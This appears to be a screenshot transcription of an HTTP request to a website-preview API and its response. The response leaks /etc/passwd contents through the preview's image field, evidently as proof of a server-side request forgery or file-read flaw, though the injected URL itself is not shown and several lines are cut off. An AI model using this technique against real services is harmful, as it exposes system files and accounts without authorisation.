 1 POST /website-preview HTTP/1.1
2 Host: api.buggywebsite.com
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=UTF-8
8 Content-Length: 46
9 Origin: http://social.buggywebsite.com
10 Connection: close
11 Referer: http://social.buggywebsite.com/
12
13 {
"url":"http://",
"requestTime":1
}
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 8813
4 Connection: close
5 Date: Fri, 02 Oct 2020 18:13:10 GMT
6 x-amzn-RequestId: c4644bdd-103b-48b0-8c0a-1f24537e8b13
7 access-control-allow-origin: *
8 x-amz-apigw-id: Ty4UWHl7vHcF8xw=
9 X-Amzn-Trace-Id: Root=1-5f776db5-51deac39286de4f73c620732;Sampled=0
10 X-Cache: Miss from cloudfront
11 Via: 1.1 ba055aa13fb55ceebb5b2e73483f93eb.cloudfront.net (CloudFront)
12 X-Amz-Cf-Pop: IAD66-C1
13 X-Amz-Cf-Id: sASN5y7hMvW3ZatIuWGHKx5EyOmwsw1DUQ9tD3uF8QVfnhcGywzO6g==
14
15 {
"title":"mytitle",
"description":"mydesc",
"requestTime":1,
"domain":"",
"image":{
"content":"root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbi
1062:x:983:980::/home/sbx_user1062:/sbin/nologin\nsbx_user1063:x:98
er1096:/sbin/nologin\nsbx_user1097:x:948:945::/home/sbx_user1097:/s
er1131:x:914:911::/home/sbx_user1131:/sbin/nologin\nsbx_user1132:x:
user1165:/sbin/nologin\nsbx_user1166:x:879:876::/home/sbx_user1166:
"encoded":false,
"mimetype":"image/svg+xml"
}
}